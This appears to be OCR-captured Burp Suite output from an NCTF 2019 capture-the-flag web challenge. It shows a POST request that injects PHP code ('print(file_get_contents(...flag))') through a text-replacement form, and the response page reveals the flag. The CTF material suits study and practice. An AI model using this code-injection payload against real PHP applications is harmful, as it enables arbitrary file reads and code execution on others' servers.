 Go
Cancel
<
>
Target: http://nctf2019.x1ct34m.com:40006
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40006
Content-Length: 65
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Origin: http://nctf2019.x1ct34m.com:40006
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40006/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Cookie: PHPSESSID=tll4kressrlreohe8dsgslh8ar; user=f0a4d1264032459061f9d75df3e133c0
Connection: close
sub=phpinfo()1&pat=1&rep=print(file_get_contents(chr(47).(flag)))
Response
Raw Headers Hex HTML Render
<a href="./hint.php">使用工具</a>
</li>
</ul>
</div>
</div>
<div class="row-fluid">
<div class="span2">
<h1>
文字替换工具~
</h1>
</div>
<div class="span4">
<p style="margin-top:50px;margin-left:100px;font-size:20px;">
<em>您可以使用该工具将语句当中所有想要替换的单词替换成您想要的单词</em><br>
<em>使用实例:</em><br>
<em>原来的文本为:Hello BOB,I like BOB</em><br>
<em>想要替换的单词:BOB</em><br>
<em>新的单词:ALICE</em><br>
<em>得到的结果为:Hello ALICE,I like ALICE</em><br>
</p>
</div>
<div class="span4">
</div>
</div>
<div class="container">
<form action="index.php" method="POST">
<input type="text" id="sub" name="sub" class="form-control" placeholder="原来的文本"
required autofocus
style="margin-left:100px;margin-top:50px;width:1000px;height:50px;border:0px;background:rgba(
0, 0, 0, 0);">
<input type="text" id="pat" name="pat" class="form-control"
placeholder="想要替换的单词" required autofocus
style="margin-left:100px;margin-top:0px;width:1000px;height:50px;border:0px;background:rgba(0
, 0, 0, 0);">
<input type="text" id="rep" name="rep" class="form-control" placeholder="新的单词"
required autofocus
style="margin-left:100px;margin-top:0px;width:1000px;height:50px;border:0px;background:rgba(0
, 0, 0, 0);">
<button class="btn btn-lg btn-primary btn-block" type="submit"
style="margin-left:100px;margin-top:0px;width:1000px;height:50px">Start</button>
</form>
</div> <!-- /container -->
</div>
</body>
NCTF{getshell_has_different_methods}
<div>
<p style="text-align:center;font-size:20px;">
<em>The Result Is: phpinfo()1</em>
</p>
</div>
</html>